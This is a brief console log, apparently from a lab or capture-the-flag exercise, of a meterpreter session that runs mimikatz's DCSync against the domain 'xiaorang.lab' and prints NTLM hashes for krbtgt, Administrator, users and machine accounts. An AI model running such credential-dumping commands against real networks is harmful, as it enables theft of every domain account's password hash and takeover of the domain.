 [proxychains] DLL init: proxychains-ng 4.17
meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   559c8c1c804d2ce8ae37fcc782e1f761        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  b0fe7f856206106483caf45b640b09e1        4096
1108    XIAORANG-WIN7$  1b978436ebb472f90b09ea9624883881        4096
mimikatz(powershell) # exit
Bye!